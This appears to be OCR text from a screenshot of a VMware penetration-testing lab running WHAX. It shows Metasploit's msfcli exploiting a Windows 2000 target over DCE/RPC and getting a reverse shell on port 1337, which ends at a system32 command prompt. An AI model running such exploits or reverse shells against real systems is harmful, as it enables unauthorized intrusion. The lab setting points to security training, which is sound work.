 WHAX - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Server Red Hat Linux WHAX
msfcli
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target (WIN2000S-V)
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 172.16.1.35:1337 <-> 172.16.1.59:1167
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
FTP msrpc NetBios-ssn microsoft-ds NFS-or-IIS NetInfo
msdtc Terminal Server
AutoScan 0.95 R1 msfcli 1 2 22:25
You do not have VMware Tools installed.